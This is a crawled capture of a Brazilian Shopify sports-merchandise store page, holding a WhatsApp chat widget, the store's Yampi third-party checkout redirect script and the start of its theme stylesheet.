	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> 
                <!-- Não remova -->
                

                
                </body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564
body_size: 33578
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
